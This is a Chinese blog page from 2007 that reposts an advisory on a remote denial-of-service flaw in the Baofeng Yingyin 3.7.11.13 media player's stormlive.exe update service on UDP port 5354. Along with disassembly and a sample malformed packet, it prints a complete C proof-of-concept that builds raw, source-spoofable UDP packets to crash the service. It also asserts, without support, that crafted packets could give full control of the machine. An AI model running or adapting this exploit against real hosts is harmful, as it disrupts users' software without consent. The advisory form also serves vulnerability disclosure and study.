class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="嗅探" href="/tags/嗅探">嗅探 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="WordPress" href="/tags/WordPress">WordPress (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Worm" href="/tags/Worm">Worm (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="潮虫" href="/tags/潮虫">潮虫 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="雨林木风" href="/tags/雨林木风">雨林木风 (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Zeal" href="/tags/Zeal">Zeal (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Zorin" href="/tags/Zorin">Zorin (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="术语" href="/tags/术语">术语 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="健康" href="/tags/健康">健康 (26)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="andLinux" href="/tags/andLinux">andLinux (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="人际" href="/tags/人际">人际 (14)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="apt-get" href="/tags/apt-get">apt-get (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="aptitude" href="/tags/aptitude">aptitude (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="包管理" href="/tags/包管理">包管理 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="百度Hi" href="/tags/百度Hi">百度Hi (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="数据库" href="/tags/数据库">数据库 (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="吃" href="/tags/吃">吃 (32)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="EFS" href="/tags/EFS">EFS (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="功效与作用" href="/tags/功效与作用">功效与作用 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="茶" href="/tags/茶">茶 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="git" href="/tags/git">git (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="水果" href="/tags/水果">水果 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="统计" href="/tags/统计">统计 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="configure" href="/tags/configure">configure (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="单反" href="/tags/单反">单反 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网络营销" href="/tags/网络营销">网络营销 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="dvbbs" href="/tags/dvbbs">dvbbs (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="艺龙旅行网" href="/tags/艺龙旅行网">艺龙旅行网 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="eWebEditor" href="/tags/eWebEditor">eWebEditor (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="e云" href="/tags/e云">e云 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="中国电信" href="/tags/中国电信">中国电信 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="加密" href="/tags/加密">加密 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="fs2you" href="/tags/fs2you">fs2you (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="时间" href="/tags/时间">时间 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="gh0st" href="/tags/gh0st">gh0st (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="好易网视" href="/tags/好易网视">好易网视 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="辞典" href="/tags/辞典">辞典 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="spider" href="/tags/spider">spider (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="htaccess" href="/tags/htaccess">htaccess (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="美容" href="/tags/美容">美容 (7)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="UltraSn0w" href="/tags/UltraSn0w">UltraSn0w (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iRoundPic" href="/tags/iRoundPic">iRoundPic (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ibus" href="/tags/ibus">ibus (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iframe" href="/tags/iframe">iframe (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iptables" href="/tags/iptables">iptables (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CC" href="/tags/CC">CC (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="康师傅" href="/tags/康师傅">康师傅 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="全家福" href="/tags/全家福">全家福 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="折腾" href="/tags/折腾">折腾 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="开拓者" href="/tags/开拓者">开拓者 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="酷狗" href="/tags/酷狗">酷狗 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="mIRC" href="/tags/mIRC">mIRC (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="魔杰座" href="/tags/魔杰座">魔杰座 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="iQ浏览器" href="/tags/iQ浏览器">iQ浏览器 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="刘谦" href="/tags/刘谦">刘谦 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="魔术" href="/tags/魔术">魔术 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="p0f" href="/tags/p0f">p0f (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="pcAnywhere" href="/tags/pcAnywhere">pcAnywhere (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="眼镜" href="/tags/眼镜">眼镜 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PhpCms" href="/tags/PhpCms">PhpCms (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="pinyShop" href="/tags/pinyShop">pinyShop (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="javascript" href="/tags/javascript">javascript (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="python" href="/tags/python">python (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="爬虫" href="/tags/爬虫">爬虫 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="selenium" href="/tags/selenium">selenium (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="去黑头" href="/tags/去黑头">去黑头 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="理财" href="/tags/理财">理财 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="痘痘" href="/tags/痘痘">痘痘 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="痘印" href="/tags/痘印">痘印 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="召唤令" href="/tags/召唤令">召唤令 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="javascript书签" href="/tags/javascript书签">javascript书签 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="失眠" href="/tags/失眠">失眠 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="搜狗" href="/tags/搜狗">搜狗 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="淘宝" href="/tags/淘宝">淘宝 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="wdcp" href="/tags/wdcp">wdcp (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="微信小程序" href="/tags/微信小程序">微信小程序 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="文泉驿" href="/tags/文泉驿">文泉驿 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="博客蜂" href="/tags/博客蜂">博客蜂 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="TT98" href="/tags/TT98">TT98 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="新氧" href="/tags/新氧">新氧 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="苏州" href="/tags/苏州">苏州 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="雅虎" href="/tags/雅虎">雅虎 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="光驱" href="/tags/光驱">光驱 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="整蛊" href="/tags/整蛊">整蛊 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="相机" href="/tags/相机">相机 (1)</a> </div> </div> </div> </header> <main class="container p-4  pt-20 text-skin-base min-h-full pb-32 relative" id="app"> <div class="grid grid-cols-4 gap-8"> <div class="col-span-4 xl:col-span-3 space-y-4 first:space-y-2"> <button class="flex items-center text-md cursor-pointer hover:text-skin-active outline-none" style="background-color: inherit;" onclick="history.back()"> <i class="ri-arrow-left-line mr-2"></i> <span>返回</span> </button>  <div> <div> <!-- title --> <h1 class="break-all text-2xl font-bold">暴风影音3.7.11.13 爆远程拒绝服务漏洞</h1> <div class="flex flex-wrap items-center my-2 text-skin-dodge"> <!-- date --> <div class="mr-2"><i class="ri-calendar-2-fill mr-1"></i>2007-11-30</div> <!-- draft -->  <!-- category --> <a href="/category/漏洞信息" class="text-wrap break-all hover:text-skin-active mr-2"><i class="ri-folder-3-line mr-1"></i>漏洞信息</a> <!-- tag --> <a href="/tags/暴风影音" class="text-wrap break-all hover:text-skin-active mr-2"><i class="ri-hashtag mr-1"></i>暴风影音</a><a href="/tags/exploit" class="text-wrap break-all hover:text-skin-active mr-2"><i class="ri-hashtag mr-1"></i>exploit</a><a href="/tags/0day" class="text-wrap break-all hover:text-skin-active mr-2"><i class="ri-hashtag mr-1"></i>0day</a><a href="/tags/漏洞信息" class="text-wrap break-all hover:text-skin-active mr-2"><i class="ri-hashtag mr-1"></i>漏洞信息</a> <!-- update --> <!--{--> <!--  lastModified && (--> <!--    <div class="mr-2"><i class="ri-calendar-check-fill "></i>{t('post.lastUpdated')}:{lastModified}</div>--> <!--  )--> <!--}--> <!-- minutes --> <div class="mr-2 flex items-center"><i class="ri-hourglass-fill mr-1"></i>9分钟</div>
        <div class="mr-2 flex items-center"><i class="ri-quill-pen-line mr-1"></i>1780字</div> </div>  </div> <div class="divider-horizontal"></div> <article class="markdown-body"> <p>夜火：十几天前<a href="/blog/baofeng3-3071113">暴风影音3 用户完美版放出</a>，今天在幻影的mail list上就看到了这个帖子，<a href="http://www.icylife.net">云舒</a>牛牛说：似乎算不上溢出只是读取源地址的时候越界，到了没有映射的内存区域，读取异常而已。</p>
<p>传说中的《暴风影音3》新版本爆漏洞,这次很夸张,远程拒绝服务.
起因是暴风影音自动更新程序会在远程监听一个端口,如果向其发送畸形数据包,就会导致自动更新程序崩溃;如果对其发送精心构造过的数据包,则足以导致用户主机在不知情的情况下被完全控制.
以下是帖子全文:</p>
<p>CISVul20071128</p>
<p>               暴风影音3.7.11.13 DOS Vul</p>
<p>|=----------------[ 暴风影音3.7.11.13 DOS Vulnerabilities ]-------=|
|=-----------------------------------------------------------------=|
|=---------------=[ TuTu<a href="mailto:tutu@9.cn">tutu@9.cn</a> ]=-----------------------------=|
|=-----------------------------------------------------------------=|
|=---------------=[ Copyright:<a href="http://www.cisrg.cn/">www.cisrg.cn</a> ]=----------------------=|</p>
<p>—] 介绍
  暴风影音是一款播放软件，经过测试，暴风影音3.7.11.13存在一个远程DDOS漏洞。
  官方网站：<a href="http://www.baofeng.com/">http://www.baofeng.com/</a></p>
<p>—] Author：TuTu</p>
<p>—] 漏洞分析</p>
<p>/*++
暴风影音3　Build version : <a href="http://3.7.11.13/">3.7.11.13</a>
Test version : <a href="http://3.7.11.13/">3.7.11.13</a>,自从带了一个自动升级服务stormlive.exe之后,
会在本地开启一个UDP端口5354,向端口发送恶意封包可造成stormlive崩溃</p>
<p>0041DEE0  /$  8B4424 08     mov     eax, dword ptr [esp+8]
0041DEE4  |.  53            push    ebx
0041DEE5  |.  8BD9          mov     ebx, ecx
0041DEE7  |.  56            push    esi
0041DEE8  |.  33C9          xor     ecx, ecx
0041DEEA  |.  57            push    edi
0041DEEB  |.  8943 08       mov     dword ptr [ebx+8], eax
0041DEEE  |.  6A 04         push    4                                ; /size = 4
0041DEF0  |.  C1E8 07       shr     eax, 7                           ; |
0041DEF3  |.  40            inc     eax                              ; |
0041DEF4  |.  894B 04       mov     dword ptr [ebx+4], ecx           ; |
0041DEF7  |.  C1E0 07       shl     eax, 7                           ; |
0041DEFA  |.  50            push    eax                              ; |nitems
0041DEFB  |.  884B 10       mov     byte ptr [ebx+10], cl            ; |
0041DEFE  |.  C703 C0524300 mov     dword ptr [ebx], 004352C0        ; |
0041DF04  |.  8943 0C       mov     dword ptr [ebx+C], eax           ; |
0041DF07  |.  FF15 78154300 call    dword ptr [&#x3C;&#x26;MSVCRT.calloc>]     ; calloc
0041DF0D  |.  8B4B 08       mov     ecx, dword ptr [ebx+8]
0041DF10  |.  8B7424 18     mov     esi, dword ptr [esp+18]
0041DF14  |.  C1E1 02       shl     ecx, 2
0041DF17  |.  8943 04       mov     dword ptr [ebx+4], eax
0041DF1A  |.  8BF8          mov     edi, eax
0041DF1C  |.  8BC1          mov     eax, ecx
0041DF1E  |.  83C4 08       add     esp, 8
0041DF21  |.  C1E9 02       shr     ecx, 2
0041DF24  |.  F3</p><div></div>         rep     movs dword ptr es:[edi], dword p> 溢出
0041DF26  |.  8BC8          mov     ecx, eax
0041DF28  |.  83E1 03       and     ecx, 3
0041DF2B  |.  F3<div></div>         rep     movs byte ptr es:[edi], byte ptr>
0041DF2D  |.  8BCB          mov     ecx, ebx
0041DF2F  |.  E8 3C140000   call    0041F370
0041DF34  |.  5F            pop     edi
0041DF35  |.  8BC3          mov     eax, ebx
0041DF37  |.  5E            pop     esi
0041DF38  |.  5B            pop     ebx
0041DF39  .  C2 0800       retn    8<p></p>
<p>封包例子
00CAFF84  4B 55 44 50 01 00 55 55 55 00 55 55 55 00        KUDP .UUU.UUU.
由于没有对封包中取得的数据进行判断.数据超大导致申请内存失败,后面的内存数据复制导致异常.</p>
<p>—*/</p>
<p>—] exploit POC</p>
<p>#ifndef WIN32_LEAN_AND_MEAN
#define WIN32_LEAN_AND_MEAN
#endif</p>
<p>#include &#x3C;winsock2.h>
#include &#x3C;ws2tcpip.h>
#include &#x3C;stdio.h></p>
<p>#pragma comment(lib, “ws2_32”)</p>
<p>// Set the packing to a 1 byte boundary
#include &#x3C;pshpack1.h></p>
<p>//
// Define the IPv4 header. Make the version and length field one
// character since we can’t declare two 4 bit fields without
// the compiler aligning them on at least a 1 byte boundary.
//
typedef struct ip_hdr
{
    unsigned char  ip_verlen;        // 4-bit IPv4 version
                                     // 4-bit header length (in 32-bit words)
    unsigned char  ip_tos;           // IP type of service
    unsigned short ip_totallength;   // Total length
    unsigned short ip_id;            // Unique identifier
    unsigned short ip_offset;        // Fragment offset field
    unsigned char  ip_ttl;           // Time to live
    unsigned char  ip_protocol;      // Protocol(TCP,UDP etc)
    unsigned short ip_checksum;      // IP checksum
    unsigned int   ip_srcaddr;       // Source address
    unsigned int   ip_destaddr;      // Source address
} IPV4_HDR, *PIPV4_HDR, FAR * LPIPV4_HDR;</p>
<p>//
// Define the UDP header
//
typedef struct udp_hdr
{
    unsigned short src_portno;       // Source port no.
    unsigned short dst_portno;       // Dest. port no.
    unsigned short udp_length;       // Udp packet length
    unsigned short udp_checksum;     // Udp checksum (optional)
} UDP_HDR, *PUDP_HDR;</p>
<p>// Restore the byte boundary back to the previous value
#include &#x3C;poppack.h>
//</p>
<p>// Function: checksum
//
// Description:
//    This function calculates the 16-bit one’s complement sum
//    for the supplied buffer.
//
USHORT checksum(USHORT *buffer, int size)
{
    unsigned long cksum=0;</p>
<p>while (size > 1)
    {
        cksum += *buffer++;
        size  -= sizeof(USHORT);
    }
    if (size)
    {
        cksum += <em>(UCHAR</em>)buffer;
    }
    cksum = (cksum >> 16) + (cksum &#x26; 0xffff);
    cksum += (cksum >>16);</p>
<p>return (USHORT)(~cksum);
}</p>
<p>//
// Function: InitIpv4Header
//
// Description:
//    Initialize the IPv4 header with the version, header length,
//    total length, ttl, protocol value, and source and destination
//    addresses.
//
int InitIpv4Header(
    char *buf,
    char *src,
    char *dest,
    int payloadlen
    )
{
    IPV4_HDR    *v4hdr=NULL;</p>
<p>v4hdr = (IPV4_HDR *)buf;</p>
<p>v4hdr->ip_verlen      = (4 &#x3C;&#x3C; 4) | (sizeof(IPV4_HDR) / sizeof(unsigned long));
    v4hdr->ip_tos         = 0;
    v4hdr->ip_totallength = htons(sizeof(IPV4_HDR) + payloadlen);
    v4hdr->ip_id          = 0;
    v4hdr->ip_offset      = 0;
    v4hdr->ip_ttl         = 128;
    v4hdr->ip_protocol    = 0x11;
    v4hdr->ip_checksum    = 0;
    v4hdr->ip_srcaddr     = inet_addr(src);
    v4hdr->ip_destaddr    = inet_addr(dest);</p>
<p>v4hdr->ip_checksum    = checksum((unsigned short *)v4hdr, sizeof(IPV4_HDR));</p>
<p>    return sizeof(IPV4_HDR);
}</p>
<p>//
// Function: ComputeUdpPseudoHeaderChecksumV4
//
// Description:
//    Compute the UDP pseudo header checksum. The UDP checksum is based
//    on the following fields:
//       o source IP address
//       o destination IP address
//       o 8-bit zero field
//       o 8-bit protocol field
//       o 16-bit UDP length
//       o 16-bit source port
//       o 16-bit destination port
//       o 16-bit UDP packet length
//       o 16-bit UDP checksum (zero)
//       o UDP payload (padded to the next 16-bit boundary)
//    This routine copies these fields to a temporary buffer and computes
//    the checksum from that.
//
void ComputeUdpPseudoHeaderChecksumV4(
    void    *iphdr,
    UDP_HDR *udphdr,
    char    *payload,
    int      payloadlen
    )
{
    IPV4_HDR     *v4hdr=NULL;
    unsigned long zero=0;
    char          buf[0x10000],
                 *ptr=NULL;
    int           chksumlen=0,
                  i;</p>
<p>    ptr = buf;</p>
<p>v4hdr = (IPV4_HDR *)iphdr;</p>
<p>// Include the source and destination IP addresses
    memcpy(ptr, &#x26;v4hdr->ip_srcaddr,  sizeof(v4hdr->ip_srcaddr));
    ptr += sizeof(v4hdr->ip_srcaddr);
    chksumlen += sizeof(v4hdr->ip_srcaddr);</p>
<p>memcpy(ptr, &#x26;v4hdr->ip_destaddr, sizeof(v4hdr->ip_destaddr));
    ptr += sizeof(v4hdr->ip_destaddr);
    chksumlen += sizeof(v4hdr->ip_destaddr);</p>
<p>    // Include the 8 bit zero field
    memcpy(ptr, &#x26;zero, 1);
    ptr++;
    chksumlen += 1;</p>
<p>// Protocol
    memcpy(ptr, &#x26;v4hdr->ip_protocol, sizeof(v4hdr->ip_protocol));
    ptr += sizeof(v4hdr->ip_protocol);
    chksumlen += sizeof(v4hdr->ip_protocol);</p>
<p>// UDP length
    memcpy(ptr, &#x26;udphdr->udp_length, sizeof(udphdr->udp_length));
    ptr += sizeof(udphdr->udp_length);
    chksumlen += sizeof(udphdr->udp_length);</p>
<p>    // UDP source port
    memcpy(ptr, &#x26;udphdr->src_portno, sizeof(udphdr->src_portno));
    ptr += sizeof(udphdr->src_portno);
    chksumlen += sizeof(udphdr->src_portno);</p>
<p>// UDP destination port
    memcpy(ptr, &#x26;udphdr->dst_portno, sizeof(udphdr->dst_portno));
    ptr += sizeof(udphdr->dst_portno);
    chksumlen += sizeof(udphdr->dst_portno);</p>
<p>// UDP length again
    memcpy(ptr, &#x26;udphdr->udp_length, sizeof(udphdr->udp_length));
    ptr += sizeof(udphdr->udp_length);
    chksumlen += sizeof(udphdr->udp_length);</p>
<p>    // 16-bit UDP checksum, zero
    memcpy(ptr, &#x26;zero, sizeof(unsigned short));
    ptr += sizeof(unsigned short);
    chksumlen += sizeof(unsigned short);</p>
<p>// payload
    memcpy(ptr, payload, payloadlen);
    ptr += payloadlen;
    chksumlen += payloadlen;</p>
<p>// pad to next 16-bit boundary
    for(i=0 ; i &#x3C; payloadlen%2 ; i++, ptr++)
    {
        printf(“pad one byte
”);
        *ptr = 0;
        ptr++;
        chksumlen++;
    }</p>
<p>// Compute the checksum and put it in the UDP header
    udphdr->udp_checksum = checksum((USHORT *)buf, chksumlen);</p>
<p>return;
}</p>
<p>//
// Function: InitUdpHeader
//
// Description:
//    Setup the UDP header which is fairly simple. Grab the ports and
//    stick in the total payload length.
//
int InitUdpHeader(
    char *buf,
    int srcprt,
    int dstprt,
    int       payloadlen
    )
{
    UDP_HDR *udphdr=NULL;</p>
<p>udphdr = (UDP_HDR *)buf;
    udphdr->src_portno = htons(srcprt);
    udphdr->dst_portno = htons(dstprt);
    udphdr->udp_length = htons(sizeof(UDP_HDR) + payloadlen);</p>
<p>return sizeof(UDP_HDR);
}</p>
<p>//
// Function: sendudp
//
// Description:
//    Send the udp packets with RAW SOCKET
//
int sendudp(char *srcip, char *dstip, int srcprt, int dstprt, char *buf, int bufsize)
{
    WSADATA            wsd;
    SOCKET             s;
    char sendbuf[0x10000]={0};
    int           iphdrlen,
                  allsize,
                  udphdrlen;
    int     optlevel,
                option,
                optval,
                rc;
    SOCKADDR_IN    ReceiverAddr;</p>
<p>ReceiverAddr.sin_family = AF_INET;
    ReceiverAddr.sin_port = htons(dstprt);
    ReceiverAddr.sin_addr.s_addr = inet_addr(dstip);</p>
<p>    allsize = sizeof(IPV4_HDR) + sizeof(UDP_HDR) + bufsize;
    if (WSAStartup(MAKEWORD(2,2), &#x26;wsd) != 0)
    {
        printf(“WSAStartup() failed: %d
”, GetLastError());
        return -1;
    }</p>
<p>s = socket(AF_INET, SOCK_RAW, IPPROTO_UDP);
    if (s == INVALID_SOCKET)
    {
        fprintf(stderr, “socket failed: %d
”, WSAGetLastError());
        return -1;
    }</p>
<p>// Enable the IP header include option
    optval = 1;
    optlevel = IPPROTO_IP;
    option   = IP_HDRINCL;
    rc = setsockopt(s, optlevel, option, (char *)&#x26;optval, sizeof(optval));
    if (rc == SOCKET_ERROR)
    {
        fprintf(stderr, “setsockopt: IP_HDRINCL failed: %d
”, WSAGetLastError());
        return -1;
    }</p>
<p>    // Initialize the v4 header
    iphdrlen = InitIpv4Header(
            sendbuf,
            srcip,
            dstip,
            bufsize
            );</p>
<p>// Initialize the UDP header
    udphdrlen = InitUdpHeader(
           &#x26;sendbuf[iphdrlen],
            srcprt,
            dstprt,
            bufsize
            );</p>
<p>// Compute the UDP checksum
    ComputeUdpPseudoHeaderChecksumV4(
            sendbuf,
            (UDP_HDR *)&#x26;sendbuf[iphdrlen],
            buf,
            bufsize
            );</p>
<p>// Copy the payload to the end of the header
    memcpy(&#x26;sendbuf[iphdrlen + udphdrlen], buf, bufsize);</p>
<p>rc = sendto(
                        s,
                        sendbuf,
                        allsize,
                        0,
                        (const struct sockaddr*)&#x26;ReceiverAddr,
                        sizeof(ReceiverAddr)
                        );
    if (rc == SOCKET_ERROR)
    {
        printf(“sendto() failed: %d
”, WSAGetLastError());
    }
    else
    {
        printf(“sent %d bytes
”, rc);
    }
    closesocket(s) ;
    WSACleanup() ;</p>
<p>return 0;
}</p>
<p>int main(int argc, char **argv)
{
 if (argc &#x3C; 3) {
  printf(“%s <local ip=""> <remote ip="">
”, argv[0]);
  return 0;
 }</remote></local></p>
<p>printf(”
暴风影音3 stormlive.exe DDOS
”);
 printf(“<a href="http://www.cisrg.cn/">www.CISRG.cn</a>
”);
 printf(“E-mail: <a href="mailto:tutu@9.cn">tutu@9.cn</a>”);
 printf(“Copyright (c) 2007 .: Tutu :.
”);</p>
<p>sendudp(argv[1], argv[2], 5354, 5354, “KUDPx01x00x55x55x55x00x55x55x55x00”, 14);
    getchar();
    return 0;
}</p> </article> <div class="divider-horizontal"></div> <div class="h-8 text-skin-base"> <a class="truncate  w-auto max-w-[40%] float-left" href="/blog/kis-kasperskyinternetsecurity-v80074beta" title="卡巴斯基KIS Kaspersky Internet Security v8.0.0.74 Beta（含key）"> <i class="ri-arrow-left-s-fill"></i> 卡巴斯基KIS Kaspersky Internet Security v8.0.0.74 Beta（含key） </a> <div class="flex item-center float-right w-auto max-w-[40%] text-right"> <a class="truncate " href="/blog/ms07-017" title="MS07-017 windows 2k and windows xp sp2 真正修改能用版本"> MS07-017 windows 2k and windows xp sp2 真正修改能用版本 </a> <i class="ri-arrow-right-s-fill float-right"></i> </div> </div> <div class="border-l-4 my-4 p-4 border-l-skin-base bg-skin-card break-all"> <div>本文标题：暴风影音3.7.11.13 爆远程拒绝服务漏洞</div> <div>文章作者：夜火</div> <div>发布时间：2007-11-30</div> <div> 原始链接：<a href="https://www.15897.com/blog/baofengyingyin-371113-dos-0day" class="hover:text-skin-active">https://www.15897.com/blog/baofengyingyin-371113-dos-0day</a> </div> </div>  </div>   </div> <div class="hidden xl:block col-span-1 relative"> <div class="shadow-lg rounded-lg h-64 w-auto flex flex-col items-center justify-center bg-skin-card p-2"> <img class="avatar mb-4" src="/avatar.png" alt="avatar"> <div class="mb-2 text-center">个人的碎碎念收集箱</div> <div class="flex items-center justify-center flex-wrap"> <a title="github" href="https://github.com/xloong" target="_blank"> <i class="ri-github-fill text-2xl mr-2 cursor-pointer"></i> </a><a title="rss" href="https://feeds.feedburner.com/15897" target="_blank"> <i class="ri-rss-fill text-2xl mr-2 cursor-pointer"></i> </a> </div> </div> <div id="toc" class="shadow-lg rounded-lg my-4 py-2 px-2 bg-skin-card sticky top-20" data-astro-cid-6t6zfk7k> <div class="aside-widget" data-astro-cid-6t6zfk7k> <i class="ri-list-check menu-icon" data-astro-cid-6t6zfk7k></i> 文章目录 </div> <div class="overflow-auto" data-astro-cid-6t6zfk7k> <div class="toc-container" data-astro-cid-6t6zfk7k></div> </div> </div>  <script type="module" src="/_astro/Toc.astro_astro_type_script_index_0_lang.D6a8Z31M.js"></script> </div> <button type="button" id="scrollToTopBtn" class="header-btn fixed bottom-4 right-2 hidden" title="scroll to top"> <i class="ri-arrow-up-line"></i> </button> <script type="module">let o=document.getElementById("scrollToTopBtn");window.addEventListener("scroll",function(){window.scrollY>200?o.style.display="block":o.style.display="none"});o.addEventListener("click",function(){window.scrollTo({top:0,behavior:"smooth"})});</script> </div> <div class="h-10 container p-1 absolute left-0 bottom-0">  <div class="flex items-center flex-col flex-wrap justify-center mb-4 text-skin-base first:mb-0 sm:flex-row"> <div> <span class="cursor-default">Copyright</span> <i class="ri-copyright-line align-middle"></i> <span class="align-middle">2007-2025</span> </div> 
&nbsp;
<a href="https://www.15897.com" class="truncate cursor-pointr mt-1 hover:text-skin-active">夜火博客</a> <div class="divider-vertical"></div> <a href="/sitemap-0.xml">站点地图</a> </div> <div class="flex items-center flex-wrap justify-center mb-4 text-skin-base"> <a href="https://blog.15897.com" target="_blank" class="truncate cursor-pointr mt-1 hover:text-skin-active">夜火笔记</a> </div> </div> </main> <script type="module" src="/_astro/BlogPost.astro_astro_type_script_index_0_lang.C_bBgou1.js"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.15897.com/toggle-theme.js
body_size: 250
content:
const primaryColorScheme = ""; // "light" | "dark"

// Get theme data from local storage
const currentTheme = localStorage.getItem("theme");

function getPreferTheme() {
  // return theme value in local storage if it is set
  if (currentTheme) return currentTheme;

  // return primary color scheme if it is set
  if (primaryColorScheme) return primaryColorScheme;

  // return user device's prefer color scheme
  return window.matchMedia("(prefers-color-scheme: dark)").matches
    ? "dark"
    : "light";
}

let themeValue = getPreferTheme();

function setPreference() {
  localStorage.setItem("theme", themeValue);
  reflectPreference();
}

function reflectPreference() {
  document.firstElementChild.setAttribute("data-theme", themeValue);

  document.querySelector("#theme-btn")?.setAttribute("aria-label", themeValue);
}

// set early so no page flashes / CSS is made aware
reflectPreference();

function init() {
  // set on load so screen readers can get the latest value on the button
  reflectPreference();

  // now this script can find and listen for clicks on the control
